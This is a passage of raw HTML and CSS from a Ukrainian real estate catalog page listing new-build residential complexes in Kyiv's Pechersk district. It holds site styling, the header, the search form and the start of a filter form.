#efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;line-height:1.15;text-overflow:ellipsis;overflow:hidden}.building-card__address,.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full strong,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;overflow:hidden}.building-card__remove-from-favorites,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social__list{list-style:none;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}._justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._justify-around{-ms-flex-pack:distribute;justify-content:space-around}._flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}._flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._flex-noshrink{-ms-flex-negative:0;flex-shrink:0}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mr-ms{margin-right:.625rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mt-def{margin-top:1.25rem}._pl-none{padding-left:0}._text-right{text-align:right}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.flex-fix--building-cards .flex-fix__cell{max-width:500px}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
    </head>
    <body class="is-loading view-catalog">
                <div class="wrapper">
            <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <!--                    @TODO style="margin-top: -10px" УБРАТЬ КОГДА ЛОГОТИП ВЕРНЁТСЯ СТАРЫЙ -->
                                            <a href="//vn.com.ua" class="logo logo--mobile" title="На главную">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                        </a>
                                    </div>
                <div class="gcell gcell--auto _def-show">
                    <!--                    @TODO style="margin-top: -10px" УБРАТЬ КОГДА ЛОГОТИП ВЕРНЁТСЯ СТАРЫЙ -->
					                        <a href="//vn.com.ua" class="logo header__logo" title="На главную">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                        </a>
					                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">

                            <li class="navbar__item  is-current ">
                                <a class="navbar__link" href="//vn.com.ua/catalog/kievskaya-oblast/kiev">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//vn.com.ua/map/kievskaya-oblast/kiev">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                            <li class="navbar__item">
                                    <a class="navbar__link" target="_blank" href="https://vsekottedzhi.com.ua">
                                        <span>Коттеджи</span>
                                    </a>
                                </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//vn.com.ua/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//vn.com.ua/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                        <div class="gcell _def-show _ml-auto">
                            <div class="nice-group nice-group--sm">
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--langs ">
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">Рус</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                    <li class="dropdown__item">
                                                        <a href="//vn.com.ua/ua/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&page=8" class="dropdown__link">
                                                            <span>Укр</span>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">ГРН</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                                                                                                                                                                                <li class="dropdown__item" data-currency="usd">
                                                            <span class="dropdown__link">
                                                                <span>USD</span>
                                                            </span>
                                                        </li>
                                                                                                                                                </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell">
                            <div class="nice-group nice-group--def">
                                <div class="nice-group__item">
                                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="nice-group__item">
                                    <div class="" data-favorites-tooltip>
                                        <a class="button button--air button--tdn button--favorites header__control-button "
                                           href='//vn.com.ua/favorites'
                                           data-favorites-count='0'
                                        >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </a>
                                        <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                                                            <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//vn.com.ua/popup/get' data-param='{"name":"Auth"}'
                                            onclick="gtag('event', 'Клик Личный кабинет', {'event_category': 'personal', 'event_action': 'click_personal'});">
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </button>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                            <div class="site-search__heading">
                                <div class="site-search__form">
                                    <form action="//vn.com.ua/search" method="GET" data-live-search="form">
                                        <div class="site-search__control">
                                            <div class="site-search__button-icon">
                                                <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                                </button>
                                            </div>
                                            <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                                <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                            </div>
                                            <div class="site-search__button-text">
                                                <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                                </button>
                                            </div>
                                            <div class="site-search__button-icon">
                                                <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                                </button>

                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="site-search__body">
                                <div class="site-search__suggestion"  data-live-search="suggestion">
                                    <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                        <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                            <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                            <ul class="site-search__suggestion-list">__ss-list__</ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                    <i class="svgi svgi--building">
                                        <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                    </i>
                                    <a class="site-search__all-results-link" data-live-search="city-link"></a>
                                </div>
                                <div class="site-search__all-results _hide" data-live-search="all-results">
                                    <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="banner banner--color-yellow banner--header js-init" data-close>
        <div class="banner__content">
            <div class="banner__content-icon">
                <i class="svgi button__svgi">
                    <svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ua" viewBox="0 0 640 480">
                        <g fill-rule="evenodd" stroke-width="1pt">
                        <path fill="#ffd500" d="M0 0h640v480H0z"/>
                        <path fill="#005bbb" d="M0 0h640v240H0z"/>
                        </g>
                    </svg>
                </i>
                <div class="banner__text banner__text--dark">Официальный счёт нацбанка для гуманитарной помощи украинцам</div>
            </div>
            <a href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-rahunok-dlya-gumanitarnoyi-dopomogi-ukrayintsyam-postrajdalim-vid-rosiyskoyi-agresiyi" target="blank" class="banner__button banner__button--help">Помочь</a>                            
        </div>
    </div>
</div>            <div class="content">
                <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua">Новостройки Украины</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua/catalog/kievskaya-oblast">Новостройки Киевской области</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua/catalog/kievskaya-oblast/kiev">Новостройки Киева</a></span><span class="breadcrumbs__item">Новостройки Печерского района</span></nav></div></div>                    <div class="control-panel ">
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center _justify-between _def-justify-start control-panel__container">
                <div class="gcell gcell--auto _mlr-auto _md-mlr-none">
                    <h1 class="control-panel__title">Новостройки Печерского района</h1>
                </div>
                <div class="control-panel__current">
                    <span class="button__text js-zhk-current-number">
                        Продажа квартир в 91 жилом комплексе                    </span>
                </div>

                <div class="control-panel__button-container _justify-around">
                    <div class="gcell gcell--auto gcell--md-auto _flex _text-right">
                        <button class="button button--air button--filter js-init "
                                type='button'
                                data-toggle='{"context":".content","map":{".button--filter":"is-active",".control-panel":"is-open",".filter":"is-open","body":"control-panel-is-open filter-is-open"},"toggleOnBlur":false,"onlyOne":false}'
                                data-filter-cookie='{"name":"filter_is_open","value":1}'
                                data-switch-text='["Настройки поиска", "Скрыть настройки"]'
                        >
                        <span class="button__content">
                            <i class="svgi svgi--settings button__svgi button__svgi--left">
                                <svg viewBox="0 0 25 22" width="25" height="22">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#settings"></use>
                                </svg>
                            </i>
                            <span class="button__text">Настройки поиска</span>
                        </span>
                        </button>
                    </div>
                    <div class="gcell gcell--auto gcell--md-auto _flex _text-right">
                        <a href="//vn.com.ua/map/kievskaya-oblast/kiev?rajon=pecherskiy&"
                           class="button button--air filter__button filter__button--onmap" type='button'
                           data-filter-action="another-view">
                        <span class="button__content">
                            <i class="svgi control-panel__button--h2rem svgi--map-marker button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                    </svg>
                                                            </i>
                            <span class="button__text">Показать на карте</span>
                            </span>
                        </a>
                    </div>
                </div>
                <!--@todo настроить вывод, добавить переводы-->
                            </div>
        </div>
    </div>
    <div class="control-panel__body">
        <div class="container">
            <div class="filter">
                <div class="form form--filter js-init" data-filter="main">
                    <form action="//vn.com.ua/ajax/getParamsFilter" method="POST">
                        <div class="form__content">
                            <div class="grid grid--hspaces-mg grid--vspaces-def grid--lg-hspaces-lg _items-center _lg-flex-nowrap">
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="oblast">
                                        <div class="filter__block-desc">Область</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
